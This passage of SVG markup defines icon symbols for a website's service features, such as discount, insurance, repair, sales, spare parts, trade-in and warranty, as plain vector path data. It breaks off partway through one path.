<path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 15C6.5 14.7239 6.72386 14.5 7 14.5H7.01C7.28614 14.5 7.51 14.7239 7.51 15C7.51 15.2761 7.28614 15.5 7.01 15.5H7C6.72386 15.5 6.5 15.2761 6.5 15ZM9.83 15C9.83 14.7239 10.0539 14.5 10.33 14.5H10.34C10.6161 14.5 10.84 14.7239 10.84 15C10.84 15.2761 10.6161 15.5 10.34 15.5H10.33C10.0539 15.5 9.83 15.2761 9.83 15ZM13.16 15C13.16 14.7239 13.3839 14.5 13.66 14.5H13.6691C13.9452 14.5 14.17 14.7239 14.17 15C14.17 15.2761 13.9461 15.5 13.67 15.5H13.6609C13.3848 15.5 13.16 15.2761 13.16 15ZM16.49 15C16.49 14.7239 16.7139 14.5 16.99 14.5H17C17.2761 14.5 17.5 14.7239 17.5 15C17.5 15.2761 17.2761 15.5 17 15.5H16.99C16.7139 15.5 16.49 15.2761 16.49 15ZM6.5 18C6.5 17.7239 6.72386 17.5 7 17.5H7.01C7.28614 17.5 7.51 17.7239 7.51 18C7.51 18.2761 7.28614 18.5 7.01 18.5H7C6.72386 18.5 6.5 18.2761 6.5 18ZM9.83 18C9.83 17.7239 10.0539 17.5 10.33 17.5H10.34C10.6161 17.5 10.84 17.7239 10.84 18C10.84 18.2761 10.6161 18.5 10.34 18.5H10.33C10.0539 18.5 9.83 18.2761 9.83 18ZM13.16 18C13.16 17.7239 13.3839 17.5 13.66 17.5H13.67C13.9461 17.5 14.17 17.7239 14.17 18C14.17 18.2761 13.9461 18.5 13.67 18.5H13.66C13.3839 18.5 13.16 18.2761 13.16 18ZM16.49 18C16.49 17.7239 16.7139 17.5 16.99 17.5H17C17.2761 17.5 17.5 17.7239 17.5 18C17.5 18.2761 17.2761 18.5 17 18.5H16.99C16.7139 18.5 16.49 18.2761 16.49 18Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5.5H17.5V11.5H6.5V5.5ZM7.5 6.5V10.5H16.5V6.5H7.5Z" stroke="none"/>
</symbol><symbol id="service-discount-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 2C1.5 1.72386 1.72386 1.5 2 1.5H12C12.1326 1.5 12.2598 1.55268 12.3536 1.64645L20.9446 10.2375C21.4102 10.7059 21.6716 11.3395 21.6716 12C21.6716 12.6605 21.4102 13.2941 20.9446 13.7625L20.9436 13.7636L13.7738 20.9334C13.5416 21.1658 13.2658 21.3502 12.9624 21.476C12.6589 21.6018 12.3335 21.6666 12.005 21.6666C11.6765 21.6666 11.3511 21.6018 11.0476 21.476C10.7442 21.3502 10.4686 21.1659 10.2365 20.9336C10.2364 20.9335 10.2365 20.9336 10.2365 20.9336L1.64665 12.3538C1.55276 12.26 1.5 12.1327 1.5 12V2ZM2.5 2.5V11.7927L10.9433 20.2262C11.0827 20.3657 11.2485 20.4767 11.4306 20.5522C11.6127 20.6277 11.8079 20.6666 12.005 20.6666C12.2021 20.6666 12.3973 20.6277 12.5794 20.5522C12.7615 20.4767 12.9269 20.3661 13.0662 20.2266L20.2354 13.0575C20.2356 13.0573 20.2359 13.057 20.2361 13.0568C20.515 12.7758 20.6716 12.3959 20.6716 12C20.6716 11.6041 20.515 11.2242 20.2361 10.9432C20.2359 10.943 20.2356 10.9427 20.2354 10.9425L11.7929 2.5H2.5ZM6.5 7C6.5 6.72386 6.72386 6.5 7 6.5H7.01C7.28614 6.5 7.51 6.72386 7.51 7C7.51 7.27614 7.28614 7.5 7.01 7.5H7C6.72386 7.5 6.5 7.27614 6.5 7Z" stroke="none"/>
</symbol><symbol id="service-insurance-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.93842 5.64503C3.42258 7.32833 2.5 9.55643 2.5 12C2.5 14.4435 3.42253 16.6716 4.9383 18.3548L8.48416 14.809C7.86828 14.0391 7.5 13.0626 7.5 12C7.5 10.9374 7.86832 9.96076 8.48427 9.19089L4.93842 5.64503ZM5.64555 4.93795L9.19143 8.48383C9.96122 7.86815 10.9376 7.5 12 7.5C13.0624 7.5 14.0389 7.8682 14.8087 8.48395L18.0065 5.2861C18.0078 5.28486 18.009 5.28362 18.0103 5.2824L18.3546 4.93807C16.6713 3.42244 14.4434 2.5 12 2.5C9.55667 2.5 7.32878 3.42239 5.64555 4.93795ZM19.0617 5.64517L15.5158 9.19103C16.1317 9.96088 16.5 10.9374 16.5 12C16.5 13.0625 16.1318 14.039 15.516 14.8088L19.0618 18.3547C20.5775 16.6714 21.5 14.4435 21.5 12C21.5 9.55649 20.5775 7.32845 19.0617 5.64517ZM18.3547 19.0618L14.8088 15.516C14.039 16.1318 13.0625 16.5 12 16.5C10.9376 16.5 9.96111 16.1318 9.1913 15.5161L5.64543 19.0619C7.32867 20.5776 9.55661 21.5 12 21.5C14.4435 21.5 16.6714 20.5775 18.3547 19.0618ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12ZM12 8.5C10.067 8.5 8.5 10.067 8.5 12C8.5 13.933 10.067 15.5 12 15.5C13.933 15.5 15.5 13.933 15.5 12C15.5 10.067 13.933 8.5 12 8.5Z" stroke="none"/>
</symbol><symbol id="service-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5668 2.72524C16.7407 2.47902 15.8647 2.42942 15.0098 2.58518C13.9099 2.78559 12.8972 3.31645 12.1066 4.10701C11.3161 4.89758 10.7852 5.9103 10.5848 7.01022C10.3844 8.11014 10.524 9.24501 10.9849 10.2636C11.0707 10.4532 11.0301 10.6761 10.8829 10.8233L3.97292 17.7333C3.66886 18.0373 3.49805 18.4497 3.49805 18.8797C3.49805 19.3097 3.66886 19.7221 3.97292 20.0262C4.27698 20.3302 4.68937 20.5011 5.11937 20.5011C5.54937 20.5011 5.96176 20.3302 6.26581 20.0262L13.1758 13.1162C13.323 12.969 13.5459 12.9284 13.7355 13.0142C14.7541 13.4751 15.889 13.6147 16.9889 13.4143C18.0888 13.2139 19.1015 12.683 19.8921 11.8925C20.6827 11.1019 21.2135 10.0892 21.4139 8.98926C21.5697 8.1344 21.5201 7.25843 21.2739 6.43235L18.0494 9.65683C17.769 9.93167 17.392 10.0856 16.9994 10.0856C16.6067 10.0856 16.2298 9.93165 15.9494 9.65681L15.9458 9.65331L14.3423 8.04975C14.0674 7.76936 13.9135 7.39237 13.9135 6.99974C13.9135 6.60711 14.0675 6.23013 14.3423 5.94974L14.3458 5.94617L17.5668 2.72524ZM14.8306 1.60138C16.1305 1.36453 17.4717 1.52947 18.6755 2.07421C18.825 2.14188 18.9318 2.27863 18.9613 2.44011C18.9907 2.60159 18.939 2.76723 18.8229 2.88329L15.055 6.65122C14.9643 6.74453 14.9135 6.86955 14.9135 6.99974C14.9135 7.12992 14.9643 7.25495 15.055 7.34826L16.6508 8.94411C16.7442 9.03482 16.8692 9.08559 16.9994 9.08559C17.1296 9.08559 17.2546 9.03482 17.3479 8.94411C17.3484 8.94363 17.3489 8.94315 17.3494 8.94267L21.1158 5.17618C21.2319 5.06012 21.3975 5.00841 21.559 5.03783C21.7205 5.06726 21.8572 5.17406 21.9249 5.3236C22.4696 6.52739 22.6346 7.8686 22.3977 9.16851C22.1609 10.4684 21.5335 11.6653 20.5992 12.5996C19.6649 13.5339 18.468 14.1613 17.1681 14.3981C15.9831 14.614 14.7637 14.496 13.6454 14.0608L6.97292 20.7333C6.48133 21.2249 5.81458 21.5011 5.11937 21.5011C4.42415 21.5011 3.75741 21.2249 3.26581 20.7333C2.77422 20.2417 2.49805 19.575 2.49805 18.8797C2.49805 18.1845 2.77422 17.5178 3.26581 17.0262L9.93834 10.3537C9.50309 9.23537 9.38509 8.016 9.60101 6.83097C9.83785 5.53106 10.4652 4.33421 11.3995 3.3999C12.3338 2.4656 13.5307 1.83822 14.8306 1.60138Z" stroke="none"/>
</symbol><symbol id="service-sales-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.45138 4.5C6.80678 4.5 6.23425 4.91183 6.02926 5.52295C6.02499 5.53567 6.02021 5.54822 6.01494 5.56056L4.45971 9.19686C4.40349 9.32831 4.29368 9.42941 4.15804 9.4746C2.93964 9.88054 2.5 11.0162 2.5 12.0002V19.0002C2.5 19.2764 2.72385 19.5002 3 19.5002H5C5.27614 19.5002 5.5 19.2764 5.5 19.0002V18.0002C5.5 17.1719 6.17155 16.5002 7 16.5002H17C17.8285 16.5002 18.5 17.1719 18.5 18.0002V19.0002C18.5 19.2764 18.7238 19.5002 19 19.5002H21C21.2762 19.5002 21.5 19.2764 21.5 19.0002V12.0002C21.5 11.0162 21.0603 9.88056 19.842 9.47469C19.706 9.42938 19.5959 9.32786 19.5398 9.19592L17.9956 5.56317C17.9904 5.55086 17.9857 5.53835 17.9814 5.52567C17.7773 4.91315 17.2041 4.5 16.5585 4.5H7.45138ZM5.08802 5.18481C5.43543 4.17735 6.38414 3.5 7.45138 3.5H16.5585C17.6275 3.5 18.5774 4.17959 18.9234 5.18943L20.3757 8.60609C21.9856 9.25752 22.5 10.8266 22.5 12.0002V19.0002C22.5 19.8286 21.8284 20.5002 21 20.5002H19C18.1716 20.5002 17.5 19.8286 17.5 19.0002V18.0002C17.5 17.7241 17.2761 17.5002 17 17.5002H7C6.72388 17.5002 6.5 17.7241 6.5 18.0002V19.0002C6.5 19.8286 5.82841 20.5002 5 20.5002H3C2.17158 20.5002 1.5 19.8286 1.5 19.0002V12.0002C1.5 10.8264 2.01448 9.25712 3.6249 8.60577L5.08802 5.18481Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.4851 8.37873C22.552 8.64663 22.3892 8.9181 22.1213 8.98507L20.1213 9.48507C19.8534 9.55205 19.5819 9.38917 19.5149 9.12127C19.448 8.85337 19.6108 8.5819 19.8787 8.51493L21.8787 8.01493C22.1466 7.94795 22.4181 8.11083 22.4851 8.37873Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51492 8.37873C1.5819 8.11083 1.85337 7.94795 2.12126 8.01493L4.12126 8.51493C4.38916 8.5819 4.55204 8.85337 4.48507 9.12127C4.41809 9.38917 4.14663 9.55205 3.87873 9.48507L1.87873 8.98507C1.61083 8.9181 1.44795 8.64663 1.51492 8.37873Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.52565 11.3419C4.61298 11.0799 4.89614 10.9383 5.15811 11.0257C8.07919 11.9994 10.156 12 12 12C13.844 12 15.9208 11.9994 18.8419 11.0257C19.1039 10.9383 19.387 11.0799 19.4743 11.3419C19.5617 11.6039 19.4201 11.887 19.1581 11.9743C16.0811 13 13.873 13 12.0035 13H11.9965C10.127 13 7.91886 13 4.84188 11.9743C4.57991 11.887 4.43833 11.6039 4.52565 11.3419Z" stroke="none"/>
</symbol><symbol id="service-sales" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.08802 4.18481C5.43544 3.17735 6.38414 2.5 7.45138 2.5H16.5585C17.6275 2.5 18.5774 3.17959 18.9234 4.18942L20.3483 7.54168C20.6296 7.60889 20.8806 7.752 21.0943 7.9261C21.3922 8.1688 21.6434 8.49139 21.8446 8.83152C22.2417 9.50303 22.5 10.3401 22.5 11.0002V20.0002C22.5 20.8287 21.8284 21.5002 21 21.5002H19C18.1716 21.5002 17.5 20.8287 17.5 20.0002V18.5002H6.5V20.0002C6.5 20.8287 5.82843 21.5002 5 21.5002H3C2.17157 21.5002 1.5 20.8287 1.5 20.0002V11.0002C1.5 10.3401 1.75825 9.50301 2.15543 8.83149C2.3566 8.49135 2.6078 8.16875 2.90568 7.92604C3.11956 7.75178 3.3708 7.60856 3.65242 7.54142L5.08802 4.18481ZM4.75766 7.50025L19.2442 7.50032L17.9878 4.54471L17.9815 4.52568C17.7773 3.91316 17.2041 3.5 16.5585 3.5H7.45138C6.80679 3.5 6.23426 3.91183 6.02926 4.52296L6.02286 4.54205L4.75766 7.50025ZM21.5 17.5002V12H20.5V13C20.5 13.5523 20.0523 14 19.5 14H17C16.4477 14 16 13.5523 16 13V12H8V13C8 13.5523 7.55228 14 7 14H4.5C3.94772 14 3.5 13.5523 3.5 13V12H2.5V17.5002H21.5ZM2.5 18.5002H5.5V20.0002C5.5 20.2764 5.27614 20.5002 5 20.5002H3C2.72386 20.5002 2.5 20.2764 2.5 20.0002V18.5002ZM4.5 12V13H7V12H4.5ZM17 12V13H19.5V12H17ZM21.5 11C21.4999 10.5556 21.3105 9.89283 20.9839 9.34061C20.8231 9.06883 20.6433 8.84856 20.4627 8.70136C20.2825 8.55456 20.1275 8.50032 20 8.50032L4 8.50024C3.87255 8.50024 3.71752 8.55448 3.53734 8.70129C3.35667 8.84849 3.1769 9.06878 3.01615 9.34057C2.68952 9.89281 2.50007 10.5556 2.5 11H21.5ZM21.5 18.5002H18.5V20.0002C18.5 20.2764 18.7239 20.5002 19 20.5002H21C21.2761 20.5002 21.5 20.2764 21.5 20.0002V18.5002Z" stroke="none"/>
</symbol><symbol id="service-spareparts-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C11.6022 1.5 11.2206 1.65804 10.9393 1.93934C10.658 2.22064 10.5 2.60218 10.5 3V3.17L10.5 3.17199C10.4983 3.59129 10.3741 4.00095 10.1426 4.35054C9.91105 4.70013 9.58236 4.97439 9.19697 5.13957C9.1406 5.16373 9.08033 5.17729 9.01916 5.17963C8.65369 5.31886 8.25641 5.35601 7.87021 5.28598C7.44751 5.20934 7.05746 5.00783 6.75037 4.70743L6.74643 4.70358L6.68645 4.64355C6.54714 4.50409 6.38151 4.39325 6.19941 4.31777C6.01731 4.24228 5.82212 4.20343 5.625 4.20343C5.42788 4.20343 5.23269 4.24228 5.05059 4.31777C4.86849 4.39325 4.70306 4.50389 4.56375 4.64336C4.42429 4.78267 4.31325 4.94849 4.23777 5.13059C4.16228 5.31269 4.12343 5.50788 4.12343 5.705C4.12343 5.90212 4.16228 6.09731 4.23777 6.27941C4.31325 6.46151 4.42389 6.62694 4.56336 6.76625L4.62745 6.83035C4.92785 7.13744 5.12934 7.52751 5.20598 7.95021C5.28169 8.36772 5.23213 8.79818 5.06376 9.18741C4.91381 9.58604 4.64879 9.93129 4.30217 10.1792C3.95127 10.4302 3.53299 10.5698 3.10169 10.5799L3.09 10.5801L3 10.58C2.60218 10.58 2.22064 10.738 1.93934 11.0193C1.65804 11.3006 1.5 11.6822 1.5 12.08C1.5 12.4778 1.65804 12.8594 1.93934 13.1407C2.22064 13.422 2.60218 13.58 3 13.58H3.17199C3.59129 13.5817 4.00095 13.7059 4.35054 13.9374C4.6994 14.1685 4.97324 14.4963 5.13853 14.8806C5.3111 15.273 5.36246 15.708 5.28598 16.1298C5.20934 16.5525 5.00783 16.9425 4.70743 17.2496L4.70357 17.2536L4.64355 17.3136C4.50409 17.4529 4.39325 17.6185 4.31777 17.8006C4.24228 17.9827 4.20343 18.1779 4.20343 18.375C4.20343 18.5721 4.24228 18.7673 4.31777 18.9494C4.39325 19.1315 4.50389 19.2969 4.64336 19.4363C4.78266 19.5757 4.94849 19.6867 5.13059 19.7622C5.31269 19.8377 5.50788 19.8766 5.705 19.8766C5.90212 19.8766 6.09731 19.8377 6.27941 19.7622C6.46151 19.6867 6.62694 19.5761 6.76625 19.4366L6.83035 19.3725C7.13744 19.0722 7.52751 18.8707 7.95021 18.794C8.36772 18.7183 8.79817 18.7679 9.1874 18.9362C9.58604 19.0862 9.93129 19.3512 10.1792 19.6978C10.4302 20.0487 10.5698 20.467 10.5799 20.8983L10.5801 20.91L10.58 21C10.58 21.3978 10.738 21.7794 11.0193 22.0607C11.3006 22.342 11.6822 22.5 12.08 22.5C12.4778 22.5 12.8594 22.342 13.1407 22.0607C13.422 21.7794 13.58 21.3978 13.58 21V20.83L13.58 20.828C13.5817 20.4087 13.7059 19.9991 13.9374 19.6495C14.1685 19.3006 14.4962 19.0268 14.8806 18.8615C15.2729 18.6889 15.708 18.6375 16.1298 18.714C16.5525 18.7907 16.9425 18.9922 17.2496 19.2926L17.2536 19.2964L17.3136 19.3564C17.4529 19.4959 17.6185 19.6067 17.8006 19.6822C17.9827 19.7577 18.1779 19.7966 18.375 19.7966C18.5721 19.7966 18.7673 19.7577 18.9494 19.6822C19.1315 19.6067 19.2969 19.4961 19.4363 19.3566C19.5757 19.2173 19.6867 19.0515 19.7622 18.8694C19.8377 18.6873 19.8766 18.4921 19.8766 18.295C19.8766 18.0979 19.8377 17.9027 19.7622 17.7206C19.6867 17.5385 19.5761 17.3731 19.4366 17.2337L19.3725 17.1697C19.0722 16.8626 18.8707 16.4725 18.794 16.0498C18.7175 15.628 18.7689 15.1929 18.9415 14.8006C19.1068 14.4162 19.3806 14.0885 19.7295 13.8574C20.0791 13.6259 20.4887 13.5017 20.908 13.5L20.91 13.5L21 13.5C21.3978 13.5 21.7794 13.342 22.0607 13.0607C22.342 12.7794 22.5 12.3978 22.5 12C22.5 11.6022 22.342 11.2206 22.0607 10.9393C21.7794 10.658 21.3978 10.5 21 10.5H20.83L20.828 10.5C20.4087 10.4983 19.9991 10.3741 19.6495 10.1426C19.2999 9.91105 19.0256 9.58236 18.8604 9.19697C18.8363 9.1406 18.8227 9.08033 18.8204 9.01916C18.6811 8.65369 18.644 8.25641 18.714 7.87021C18.7907 7.44751 18.9922 7.05747 19.2926 6.75037L19.2964 6.74643L19.3564 6.68645C19.4959 6.54714 19.6067 6.38151 19.6822 6.19941C19.7577 6.01731 19.7966 5.82212 19.7966 5.625C19.7966 5.42788 19.7577 5.23269 19.6822 5.05059C19.6067 4.86849 19.4961 4.70306 19.3566 4.56375C19.2173 4.42429 19.0515 4.31325 18.8694 4.23777C18.6873 4.16228 18.4921 4.12343 18.295 4.12343C18.0979 4.12343 17.9027 4.16228 17.7206 4.23777C17.5385 4.31325 17.3731 4.42389 17.2337 4.56336L17.1697 4.62745C16.8626 4.92785 16.4725 5.12934 16.0498 5.20598C15.628 5.28246 15.193 5.2311 14.8006 5.05853C14.4163 4.89324 14.0885 4.6194 13.8574 4.27054C13.6259 3.92095 13.5017 3.51129 13.5 3.09199L13.5 3.09V3C13.5 2.60218 13.342 2.22064 13.0607 1.93934C12.7794 1.65804 12.3978 1.5 12 1.5ZM10.2322 1.23223C10.7011 0.763392 11.337 0.5 12 0.5C12.663 0.5 13.2989 0.763392 13.7678 1.23223C14.2366 1.70107 14.5 2.33696 14.5 3V3.08888C14.5011 3.31285 14.5675 3.53164 14.6912 3.71839C14.815 3.90538 14.9908 4.05208 15.197 4.14043L15.2019 4.14254C15.4121 4.23532 15.6453 4.26302 15.8714 4.22203C16.0967 4.18118 16.3046 4.07403 16.4686 3.91433L16.5262 3.85664C16.7584 3.6242 17.0342 3.4398 17.3376 3.31399C17.6411 3.18818 17.9665 3.12343 18.295 3.12343C18.6235 3.12343 18.9489 3.18818 19.2524 3.31399C19.5557 3.43973 19.8313 3.62399 20.0634 3.85625C20.2958 4.08843 20.4802 4.36415 20.606 4.66765C20.7318 4.97114 20.7966 5.29646 20.7966 5.625C20.7966 5.95354 20.7318 6.27886 20.606 6.58235C20.4802 6.88585 20.2958 7.16157 20.0634 7.39375L20.0056 7.45146C19.846 7.61544 19.7388 7.82336 19.698 8.04862C19.657 8.27471 19.6847 8.5079 19.7774 8.71812C19.8008 8.77114 19.8148 8.82774 19.8188 8.88539C19.9086 9.05602 20.04 9.20182 20.2016 9.30882C20.3884 9.43249 20.6072 9.49894 20.8311 9.5H21C21.663 9.5 22.2989 9.76339 22.7678 10.2322C23.2366 10.7011 23.5 11.337 23.5 12C23.5 12.663 23.2366 13.2989 22.7678 13.7678C22.2989 14.2366 21.663 14.5 21 14.5H20.9111C20.6872 14.5011 20.4684 14.5675 20.2816 14.6912C20.0946 14.815 19.9479 14.9908 19.8596 15.197L19.8575 15.2019C19.7647 15.4121 19.737 15.6453 19.778 15.8714C19.8188 16.0967 19.926 16.3046 20.0857 16.4686L20.1434 16.5262C20.3758 16.7584 20.5602 17.0342 20.686 17.3376C20.8118 17.6411 20.8766 17.9665 20.8766 18.295C20.8766 18.6235 20.8118 18.9489 20.686 19.2524C20.5602 19.5558 20.3759 19.8314 20.1436 20.0636C19.9114 20.2959 19.6358 20.4802 19.3324 20.606C19.0289 20.7318 18.7035 20.7966 18.375 20.7966C18.0465 20.7966 17.7211 20.7318 17.4176 20.606C17.1142 20.4802 16.8384 20.2958 16.6062 20.0634L16.5485 20.0056C16.3846 19.846 16.1766 19.7388 15.9514 19.698C15.7253 19.657 15.4921 19.6847 15.2819 19.7774L15.277 19.7796C15.0708 19.8679 14.895 20.0146 14.7712 20.2016C14.6475 20.3884 14.5811 20.6072 14.58 20.8311V21C14.58 21.663 14.3166 22.2989 13.8478 22.7678C13.3789 23.2366 12.743 23.5 12.08 23.5C11.417 23.5 10.7811 23.2366 10.3122 22.7678C9.84339 22.2989 9.58 21.663 9.58 21V20.9164C9.57359 20.6876 9.49904 20.4658 9.36583 20.2796C9.23158 20.0919 9.04398 19.9489 8.82741 19.8693C8.81752 19.8656 8.80775 19.8617 8.79812 19.8574C8.5879 19.7647 8.35471 19.737 8.12862 19.778C7.90336 19.8188 7.69544 19.926 7.53146 20.0856L7.47375 20.1434C7.24157 20.3758 6.96584 20.5602 6.66235 20.686C6.35886 20.8118 6.03354 20.8766 5.705 20.8766C5.37646 20.8766 5.05114 20.8118 4.74765 20.686C4.44416 20.5602 4.16843 20.3758 3.93625 20.1434C3.70399 19.9113 3.51973 19.6357 3.39399 19.3324C3.26818 19.0289 3.20343 18.7035 3.20343 18.375C3.20343 18.0465 3.26818 17.7211 3.39399 17.4176C3.5198 17.1142 3.7042 16.8384 3.93664 16.6062L3.99433 16.5486C4.15403 16.3846 4.26118 16.1767 4.30203 15.9514C4.34302 15.7253 4.31535 15.4921 4.22257 15.2819L4.2204 15.277C4.13205 15.0708 3.98538 14.895 3.79839 14.7712C3.61164 14.6475 3.39285 14.5811 3.16888 14.58H3C2.33696 14.58 1.70107 14.3166 1.23223 13.8478C0.763392 13.3789 0.5 12.743 0.5 12.08C0.5 11.417 0.763392 10.7811 1.23223 10.3122C1.70107 9.84339 2.33696 9.58 3 9.58H3.08361C3.31243 9.57359 3.53417 9.49904 3.72043 9.36583C3.90812 9.23158 4.05108 9.04398 4.13073 8.82741C4.13437 8.81752 4.13832 8.80775 4.14257 8.79812C4.23535 8.5879 4.26302 8.35471 4.22203 8.12862C4.18118 7.90334 4.07403 7.69541 3.91432 7.53142L3.85664 7.47375C3.6242 7.24157 3.4398 6.96585 3.31399 6.66235C3.18818 6.35886 3.12343 6.03354 3.12343 5.705C3.12343 5.37646 3.18818 5.05114 3.31399 4.74765C3.43977 4.44424 3.6241 4.16859 3.85645 3.93645C4.08859 3.7041 4.36424 3.51977 4.66765 3.39399C4.97114 3.26818 5.29646 3.20343 5.625 3.20343C5.95354 3.20343 6.27886 3.26818 6.58235 3.39399C6.88585 3.5198 7.16157 3.7042 7.39375 3.93664L7.45142 3.99432C7.61541 4.15403 7.82334 4.26118 8.04862 4.30203C8.27471 4.34302 8.5079 4.31535 8.71812 4.22257C8.77114 4.19917 8.82774 4.1852 8.88539 4.1812C9.05603 4.09144 9.20182 3.95996 9.30882 3.79839C9.43249 3.61164 9.49894 3.39285 9.5 3.16888V3C9.5 2.33696 9.76339 1.70107 10.2322 1.23223ZM8.5 12C8.5 10.067 10.067 8.5 12 8.5C13.933 8.5 15.5 10.067 15.5 12C15.5 13.933 13.933 15.5 12 15.5C10.067 15.5 8.5 13.933 8.5 12ZM12 9.5C10.6193 9.5 9.5 10.6193 9.5 12C9.5 13.3807 10.6193 14.5 12 14.5C13.3807 14.5 14.5 13.3807 14.5 12C14.5 10.6193 13.3807 9.5 12 9.5Z" stroke="none"/>
</symbol><symbol id="service-trade-in-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.36588 2.87605C10.9075 2.43015 12.5369 2.38203 14.1021 2.73617C15.6673 3.09032 17.1172 3.83519 18.3167 4.90129C19.5162 5.96738 20.426 7.31995 20.9614 8.83279C21.0535 9.09311 20.9171 9.37883 20.6568 9.47094C20.3965 9.56307 20.1108 9.42671 20.0186 9.16639C19.5396 7.81279 18.7256 6.6026 17.6524 5.64872C16.5792 4.69485 15.2818 4.02839 13.8814 3.71152C12.4809 3.39465 11.023 3.43771 9.64374 3.83667C8.26444 4.23564 7.00868 4.9775 5.99364 5.99305L5.98239 6.00396L2.26218 9.49967L7.00003 9.5C7.27618 9.50002 7.50002 9.72389 7.5 10C7.49998 10.2762 7.27611 10.5 6.99997 10.5L0.999966 10.4996C0.723837 10.4996 0.5 10.2757 0.5 9.99959V4C0.5 3.72386 0.723858 3.5 1 3.5C1.27614 3.5 1.5 3.72386 1.5 4V8.84366L5.29197 5.28051C6.42544 4.14836 7.82685 3.32122 9.36588 2.87605ZM17 13.5L23 13.4996C23.1326 13.4996 23.2598 13.5523 23.3535 13.646C23.4473 13.7398 23.5 13.867 23.5 13.9996V20C23.5 20.2761 23.2761 20.5 23 20.5C22.7239 20.5 22.5 20.2761 22.5 20V15.1555L18.708 18.7187C17.5746 19.8508 16.1732 20.678 14.6341 21.1231C13.0925 21.569 11.4631 21.6171 9.89794 21.263C8.33274 20.9089 6.88276 20.164 5.6833 19.0979C4.48384 18.0318 3.57399 16.6792 3.03864 15.1664C2.94652 14.9061 3.08288 14.6203 3.3432 14.5282C3.60353 14.4361 3.88924 14.5725 3.98136 14.8328C4.46035 16.1864 5.27443 17.3966 6.34763 18.3504C7.42084 19.3043 8.71819 19.9708 10.1186 20.2877C11.5191 20.6045 12.977 20.5615 14.3563 20.1625C15.7356 19.7635 16.9913 19.0217 18.0064 18.0061L18.0176 17.9952L21.7376 14.4997L17 14.5C16.7239 14.5 16.5 14.2762 16.5 14C16.5 13.7239 16.7238 13.5 17 13.5Z" stroke="none"/>
</symbol><symbol id="service-warranty-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.8244 1.53184C11.9376 1.48939 12.0624 1.48939 12.1756 1.53184L20.1756 4.53184C20.3707 4.60502 20.5 4.79158 20.5 5V12C20.5 15.2232 18.3591 17.8501 16.3293 19.6263C15.3038 20.5236 14.2807 21.2267 13.515 21.7052C13.1316 21.9449 12.8114 22.129 12.5859 22.2539C12.4731 22.3163 12.3839 22.3639 12.3223 22.3963C12.2914 22.4125 12.2675 22.4249 12.2509 22.4334L12.2315 22.4432L12.2261 22.446L12.2245 22.4468L12.224 22.447C12.2238 22.4471 12.2236 22.4472 12 22C11.7764 22.4472 11.7762 22.4471 11.776 22.447L11.7755 22.4468L11.7739 22.446L11.7685 22.4432L11.7491 22.4334C11.7325 22.4249 11.7086 22.4125 11.6777 22.3963C11.6161 22.3639 11.5269 22.3163 11.4141 22.2539C11.1886 22.129 10.8684 21.9449 10.485 21.7052C9.71927 21.2267 8.69619 20.5236 7.67075 19.6263C5.64087 17.8501 3.5 15.2232 3.5 12V5C3.5 4.79158 3.62929 4.60502 3.82444 4.53184L11.8244 1.53184ZM12 22L11.7764 22.4472C11.9172 22.5176 12.0828 22.5176 12.2236 22.4472L12 22ZM12 21.4347C11.969 21.4179 11.9351 21.3993 11.8984 21.379C11.6864 21.2616 11.3816 21.0864 11.015 20.8573C10.2807 20.3983 9.30381 19.7264 8.32925 18.8737C6.35913 17.1499 4.5 14.7768 4.5 12V5.3465L12 2.534L19.5 5.3465V12C19.5 14.7768 17.6409 17.1499 15.6707 18.8737C14.6962 19.7264 13.7193 20.3983 12.985 20.8573C12.6184 21.0864 12.3136 21.2616 12.1016 21.379C12.0649 21.3993 12.031 21.4179 12 21.4347Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3536 9.64645C15.5488 9.84171 15.5488 10.1583 15.3536 10.3536L11.3536 14.3536C11.1583 14.5488 10.8417 14.5488 10.6464 14.3536L8.64645 12.3536C8.45118 12.1583 8.45118 11.8417 8.64645 11.6464C8.84171 11.4512 9.15829 11.4512 9.35355 11.6464L11 13.2929L14.6464 9.64645C14.8417 9.45118 15.1583 9.45118 15.3536 9.64645Z" stroke="none"/>
</symbol><symbol id="service" viewBox="0 0 24 24">
<path d="M21.6484 6.21875C21.5443 6.16667 21.4336 6.15365 21.3164 6.17969C21.2122 6.19271 21.1146 6.23828 21.0234 6.31641L17.8789 9.14844L15.0273 6.21875L17.8398 2.97656C18.0091 2.78125 18.0417 2.56641 17.9375 2.33203C17.8854 2.22786 17.8073 2.14974 17.7031 2.09766C17.612 2.03255 17.5078 2 17.3906 2H17.2344C16.7005 2 16.1927 2.01953 15.7109 2.05859C15.2292 2.08464 14.6823 2.14323 14.0703 2.23438C13.4583 2.32552 12.8919 2.48177 12.3711 2.70312C11.8633 2.91146 11.4531 3.17839 11.1406 3.50391L10.8672 3.77734C10.4115 4.24609 10.0664 4.8125 9.83203 5.47656C9.59766 6.14062 9.49349 6.81771 9.51953 7.50781C9.54557 8.1849 9.6888 8.82943 9.94922 9.44141L2.72266 16.8047C2.24089 17.2995 2 17.8984 2 18.6016C2 19.2917 2.24089 19.8841 2.72266 20.3789L3.60156 21.2773C4.09635 21.7591 4.68229 22 5.35938 22C6.04948 22 6.64193 21.7591 7.13672 21.2773L14.4414 13.8945C14.6237 13.9857 14.8125 14.0703 15.0078 14.1484C15.2161 14.2266 15.4245 14.2917 15.6328 14.3438C15.8411 14.3958 16.0495 14.4414 16.2578 14.4805C16.4792 14.5065 16.6875 